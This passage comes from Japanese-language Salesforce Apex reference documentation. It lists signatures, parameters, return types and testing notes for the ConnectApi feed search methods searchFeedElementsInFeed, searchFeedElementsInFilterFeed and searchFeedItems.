**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, q, result\)](#page-1127-0) ConnectApi **[コードのテスト](#page-403-0)**

<span id="page-1013-0"></span>**searchFeedElementsInFeed(communityId, feedType, subjectId, pageParam,**

#### **pageSize, sortParam, q)**

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびページ サイズを指定された並び替え順で返します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**作成日や最終更新日などで並び替えて返される順序を指定します。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**検索語。ユーザ名またはグループ名でキーワードを検索します。**1 **文字以上を指定する必要があります。こ のパラメータではワイルドカードは使用できません。このパラメータは必須です。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

<span id="page-1014-0"></span>関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#page-1128-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

**指定されたフィード種別のフィード要素を検索し、指定されたページおよびページサイズを指定された並び替 え順で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company **と** Filter **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

## *q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

#### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1129-0) [sortParam, q, result\)](#page-1129-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, filter)**

UserProfile **フィードのフィード要素を検索します。このメソッドを使用して、コミュニティを範囲とする フィード要素のみが含まれるように** UserProfile **フィードを絞り込みます。すべてのコミュニティで常に表 示されるフィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性がありま す。**

API バージョン

35.0

ゲストユーザが使用可能

35.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: [ConnectApi.FeedType](#page-1625-0)

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**コンテキストユーザに表示されるフィード要素に含まれる** 1 **つ以上の検索キーワード。検索文字列にはワ イルドカード文字を含めることができ、ワイルドカード文字を除く** 2 **文字以上が含まれている必要があり ます[。「ワイルドカード」](#page-402-0)を参照してください。**

*filter*

#### **型**: [ConnectApi.FeedFilter](#page-1623-0)

**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

#### **[フィードからのコミュニティ固有のフィード要素の取得](#page-343-0)**

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1131-0) [sortParam, q, filter, result\)](#page-1131-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly)**

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびページ サイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれま す。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。**

API バージョン

31.0

ゲストユーザが使用可能

31.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

# 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1133-0) [sortParam, q, showInternalOnly, result\)](#page-1133-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q, showInternalOnly, filter)**

**指定されたフィード種別およびコンテキストユーザのフィード要素を検索し、指定されたページおよびページ サイズを指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれま す。内部** (**コミュニティ以外の**) **ユーザのみが投稿したフィード要素を返すかどうかを指定します。フィード条 件を指定します。**

API バージョン

32.0

ゲストユーザが使用可能

32.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

#### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

# 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1135-0) [sortParam, q, showInternalOnly, filter, result\)](#page-1135-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, q)**

**キープレフィックスで絞り込まれたフィードのフィード要素を検索します。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

### *q*

### **型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

## 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#page-1137-0)

ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q)**

**キープレフィックスで絞り込まれたフィードのフィード要素を検索し、指定されたページおよびページサイズ を指定された並び替え順で返します。**

## API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#page-1138-0) ConnectApi **[コードのテスト](#page-403-0)**

## **searchFeedElementsInFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

**キープレフィックスで絞り込まれたフィードのフィード要素を検索し、指定されたページおよびページサイズ を指定された並び替え順で返します。各フィード要素には、指定された数以内のコメント数が含まれます。**

API バージョン

31.0

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedElementPage searchFeedElementsInFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

### 戻り値

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-1140-0) [sortParam, q, result\)](#page-1140-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **searchFeedItems(communityId, q)**

**指定された検索条件と一致するすべてのフィード項目の最初のページを返します。ページには、デフォルトの 項目数が含まれます。**

# API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElements\(communityId, q\)](#page-998-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItems\(communityId, q, result\)](#page-1142-0) ConnectApi **[コードのテスト](#page-403-0)**

### **searchFeedItems(communityId, q, sortParam)**

**指定された検索条件と一致するすべてのフィード項目の最初のページを返します。ページには、デフォルトの 項目数が含まれます。**

# API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElements\(communityId, q, sortParam\)](#page-999-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

### Chatter が必要かどうか

**はい**

# 署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
ConnectApi.FeedSortOrder sortParam)
```
# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItems\(communityId, q, sortParam, result\)](#page-1142-1) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItems(communityId, q, pageParam, pageSize)**

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返します。**

#### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElements\(communityId, q, pageParam, pageSize\)](#page-1001-0) **を使用します。**

#### ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

#### 署名

```
public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q,
String pageParam, Integer pageSize)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*q*

**型**: [String](#page-2558-0)

**必須項目であり、**null **は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を 除いて** 2 **文字以上が含まれている必要があります。[「ワイルドカード」を](#page-402-0)参照してください。**

*pageParam*

### **型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

## *pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestSearchFeedItems\(communityId, q, pageParam, pageSize, result\)](#page-1143-0) ConnectApi **[コードのテスト](#page-403-0)**

**searchFeedItems(communityId, q, pageParam, pageSize, sortParam)**

**指定された検索条件と一致し、コンテキストユーザが参照できるすべてのフィード項目のリストを返します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[searchFeedElements\(communityId, q, pageParam, pageSize, sortParam\)](#page-1002-0) **を使用しま す。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか **はい**

# 署名

public static ConnectApi.FeedItemPage searchFeedItems(String communityId, String q, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId* **型**: [String](#page-2558-0)

